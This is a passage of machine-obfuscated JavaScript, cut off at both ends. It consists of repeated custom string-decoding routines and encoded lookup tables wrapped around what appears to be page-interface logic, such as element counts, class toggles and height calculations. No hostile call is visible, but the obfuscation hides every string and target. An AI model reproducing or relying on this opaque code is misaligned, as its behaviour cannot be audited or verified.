function(){ilVsVec((0x1,ekK6ImY)(TSZFtm),(0x1,ekK6ImY)(KOGvvC));function KOGvvC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"Dx)M59?\\\"d`j8LCQr#Rwi!14Kztu(%n.=fJvE]Y:^GB/~yNpgb+_6oU|WF3Pq{V>m,TOe$s<&;ZHk*0Xl}@IASh[27ac\",KOGvvC[IodGpV[0x70]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x35]]=KOGvvC[IodGpV[0x70]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x71]]=IodGpV[0x3];KOGvvC[IodGpV[0x71]]<KOGvvC[IodGpV[0x35]];KOGvvC[IodGpV[0x71]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x70]][KOGvvC[IodGpV[0x71]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(Oa09GRu[TSZFtm(0x181)][TSZFtm(0x182)](TSZFtm(0x183)+TSZFtm(0x184))[TSZFtm(0x185)](IodGpV[0x51],TSZFtm(0x186)),Oa09GRu[TSZFtm(0x187)]=IodGpV[0x37])},0x4e20)}}},[aOE2N0H(0x188)]:(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(SaOjZ3T));function TSZFtm(KOGvvC){var TSZFtm=\"cjrOoNn6d*:UDY1,TxL/#C_}2Qp93zWmZH=Ja+BehE7q?G^5.I{g>$)FyR~iAK[u\\\"!Vl`@%40MPstX;Sbfv8w](|&k<\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,V4tviP,y3swg1d,d56803p;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],V4tviP=IodGpV[0x3],y3swg1d=-IodGpV[0x1]);for(d56803p=IodGpV[0x3];d56803p<aOE2N0H;d56803p++){var XNDJ0n=TSZFtm.indexOf(SaOjZ3T[d56803p]);if(XNDJ0n===-IodGpV[0x1])continue;if(y3swg1d<IodGpV[0x3]){y3swg1d=XNDJ0n}else{ilVsVec(y3swg1d+=XNDJ0n*IodGpV[0x1c],N1mSHJ|=y3swg1d<<V4tviP,V4tviP+=(y3swg1d&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],V4tviP-=IodGpV[0xb])}while(V4tviP>IodGpV[0x18]);y3swg1d=-IodGpV[0x1]}}if(y3swg1d>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|y3swg1d<<V4tviP)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(typeof N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x189)])[SaOjZ3T(0x18a)](SaOjZ3T(0x18b))===SaOjZ3T(0x18c)){(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var TSZFtm=\"FAk):m_Va1Q?DSo|3[=j]r&YuBew/dMgiI.@z}\\\"0q<7;lcPEs6WN59hGRTU*t^X>KO4!~y%n#`vJ2$+{CH(bfZL,8xp\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,X8Q0mxR,_ckqlt,L4aBKVH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],X8Q0mxR=IodGpV[0x3],_ckqlt=-IodGpV[0x1]);for(L4aBKVH=IodGpV[0x3];L4aBKVH<aOE2N0H;L4aBKVH++){var QWmmovt=TSZFtm.indexOf(SaOjZ3T[L4aBKVH]);if(QWmmovt===-IodGpV[0x1])continue;if(_ckqlt<IodGpV[0x3]){_ckqlt=QWmmovt}else{ilVsVec(_ckqlt+=QWmmovt*IodGpV[0x1c],N1mSHJ|=_ckqlt<<X8Q0mxR,X8Q0mxR+=(_ckqlt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],X8Q0mxR-=IodGpV[0xb])}while(X8Q0mxR>IodGpV[0x18]);_ckqlt=-IodGpV[0x1]}}if(_ckqlt>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|_ckqlt<<X8Q0mxR)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x18d)+eIOzsFm(0x18e)+IodGpV[0x72]])[eIOzsFm(0x18f)](eIOzsFm(0x190)+eIOzsFm(0x191)+eIOzsFm(0x192),\"\"),N1mSHJ((0x1,el7vxyn)(eIOzsFm(0x193)))[eIOzsFm(0x194)](eIOzsFm(0x195)+eIOzsFm(0x196)+IodGpV[0xf],[N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])]),N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])[eIOzsFm(0x198)]());return IodGpV[0x32]}}),[aOE2N0H(0x199)]:function(KOGvvC){var TSZFtm,SaOjZ3T;(0x1,ekK6ImY)(aOE2N0H);function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"kSu*t?+ZPdVJFxK<@,ypsEYbn!I%D8\\\"qTQ>X]0{4heC)WRj(;$69vc_57~GHUim}MB[^Nf&LAl.g:=o/a`#rw2z31O|\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x74]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x58]]=[],KOGvvC[-IodGpV[0x75]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x74]];KOGvvC[IodGpV[0xb]]++){KOGvvC[-IodGpV[0x77]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[-IodGpV[0x77]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x76]]<IodGpV[0x3]){KOGvvC[IodGpV[0x76]]=KOGvvC[-IodGpV[0x77]]}else{ilVsVec(KOGvvC[IodGpV[0x76]]+=KOGvvC[-IodGpV[0x77]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x75]]|=KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x76]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x58]].push(KOGvvC[-IodGpV[0x75]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x75]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x76]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x58]].push((KOGvvC[-IodGpV[0x75]]|KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x58]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[eIOzsFm(0x19a)](),TSZFtm=N1mSHJ(KOGvvC[eIOzsFm(0x19b)]),SaOjZ3T=this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x19d)]);if(SaOjZ3T>IodGpV[0x3]){var gHS8POS,UtSyxYU;function MKVE5gj(KOGvvC){var TSZFtm=\"H<jrJdhDIBLNSWYigKqPsEFcpUGXQeabomtOfARClVT2|k7xM3n,Z>w8`~9%{!$=&+@^v:u1*?};)z/6]0_(#y[45.\\\"\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rur_zH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MKVE5gj(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(gHS8POS=TSZFtm[rur_zH(0x19e)]()[rur_zH(0x19f)],UtSyxYU=this[rur_zH(0x1a0)][rur_zH(0x1a1)](rur_zH(0x1a2)+rur_zH(0x1a3)),UtSyxYU[rur_zH(0x1a4)](gHS8POS+\"/\"+SaOjZ3T));if(gHS8POS==IodGpV[0x3]){UtSyxYU[rur_zH(0x1a5)]()}else{UtSyxYU[rur_zH(0x1a6)]();if(gHS8POS<=SaOjZ3T){if(UtSyxYU[rur_zH(0x1a7)](rur_zH(IodGpV[0x7d]))){ilVsVec((0x1,ekK6ImY)(dC1K0Aj),(0x1,ekK6ImY)(v6GwuXm));function v6GwuXm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x78]]=\"4+`#)CglYJejL{&,0*>/OBfxpI!a\\\"?M:_}Gzk<|b9%snXA^yHWE2qu5hoKv@6Sw7=DQd;~rtFU1PN.Z8$V3][m(TRic\",KOGvvC[-IodGpV[0x79]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x79]].length,KOGvvC[-IodGpV[0x1c]]=[],KOGvvC[-IodGpV[0x7a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x7c]]=KOGvvC[-IodGpV[0x78]].indexOf(KOGvvC[-IodGpV[0x79]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x7c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7b]]=KOGvvC[IodGpV[0x7c]]}else{ilVsVec(KOGvvC[IodGpV[0x7b]]+=KOGvvC[IodGpV[0x7c]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x7a]]|=KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[-IodGpV[0x1c]].push(KOGvvC[-IodGpV[0x7a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x7a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7b]]>-IodGpV[0x1]){KOGvvC[-IodGpV[0x1c]].push((KOGvvC[-IodGpV[0x7a]]|KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[-IodGpV[0x1c]])}function dC1K0Aj(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=v6GwuXm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[dC1K0Aj(0x1a9)](dC1K0Aj(0x1aa))}}else{if(!UtSyxYU[rur_zH(0x1ab)+IodGpV[0x7e]](rur_zH(IodGpV[0x7d]))){(0x1,ekK6ImY)(zvUflsP);function bpFChAo(KOGvvC){var TSZFtm=\"sjJ[17I>,@<w]h9B;o6\\\"4:b0/qe^!Z8Ci~rF}xP{M%g2vSpVA=y`a.Ud5G3EKu+(fO#t*?DYcH_zTLQnkWXN$)&l|Rm\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function zvUflsP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=bpFChAo(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[zvUflsP(0x1ac)+IodGpV[0x7e]](zvUflsP(0x1ad))}}}}if(this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x1ae)]){var k5nyRc5,cnzsiSC,FxB_7zD,zFCyS3_,NdM7Gw,yq4d3D;function JqcSFg(KOGvvC){var TSZFtm=\"&RB.j5*vA@<hXTmnEH$|[8/x{J!zWC,24t1S(\\\"orYy?Mw);Dp#u~e+]s6l=3UNg9IL`Z:GPkVa0f7i^QK%O_dc}Fqb>\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function jJkyKlw(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=JqcSFg(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(k5nyRc5=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b0)),cnzsiSC=k5nyRc5[jJkyKlw(IodGpV[0x81])](),FxB_7zD=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b2)),zFCyS3_=TSZFtm[jJkyKlw(IodGpV[0x81])](),NdM7Gw=IodGpV[0x32],TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),jJkyKlw(0x1b4))[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),TSZFtm[IodGpV[0x3]][jJkyKlw(0x1b5)+jJkyKlw(0x1b6)]+IodGpV[0x83]),yq4d3D=k5nyRc5[jJkyKlw(IodGpV[0x81])]()-FxB_7zD[jJkyKlw(IodGpV[0x81])](),TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(0x1b7),yq4d3D+IodGpV[0x83]));if(!FxB_7zD[jJkyKlw(0x1b8)](jJkyKlw(0x1b9))){if(zFCyS3_<TSZFtm[jJkyKlw(IodGpV[0x81])]()){ilVsVec((0x1,ekK6ImY)(HXe88L),(0x1,ekK6ImY)(eawMB5));function eawMB5(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\">AJUSlpBZVCmNXDeOdKqEj21%<0o=[/IF}r{]8M6!$(zhyc:G#93T^PW_*75x?tw,`Rn.vfYLiuH|a)\\\"k~gsQ4+&@;b\",KOGvvC[-IodGpV[0x84]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x84]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x85]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x63]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[-IodGpV[0x84]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x63]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x63]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x63]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x16]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]],KOGvvC[IodGpV[0x85]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x16]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x16]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x85]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x85]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x16]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function HXe88L(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=eawMB5(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(FxB_7zD[HXe88L(0x1ba)](HXe88L(0x1bb)+IodGpV[0xd5]),NdM7Gw=IodGpV[0x6f])}}else{ilVsVec((0x1,ekK6ImY)(T0ymcOF),(0x1,ekK6ImY)(h4kxjgr));function h4kxjgr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"YKQH|wWqkvacS:6!*LpO}49>z.u^),x;@tm[&b{y<jo_(?]Z7$2PD`1+A%/\\\"sdU53f#8r~N=0FERViXMJlBCTIGngeh\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x86]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x87]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x87]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x87]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x86]]|=KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x87]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x86]]&IodGpV[0xc]),KOGvvC[IodGpV[0x86]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x87]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x86]]|KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function T0ymcOF(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=h4kxjgr(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(TSZFtm[T0ymcOF(0x1bc)]()[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]&&TSZFtm[T0ymcOF(0x1be)](T0ymcOF(0x1bf))[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]){(0x1,ekK6ImY)(bOuQgA);function bOuQgA(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"lCK/3#9mwry!s`Ye1WR@7N\\\"VOG]H=L%M[p;T$F&BXfb:*u2,DdnUIJ^QP>q_h6{<z8.|i4~av5Zjcog?kE}()txS0A+\",KOGvvC[IodGpV[0x89]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x89]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x7b]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x89]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]],KOGvvC[-IodGpV[0x7b]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x7b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x7b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[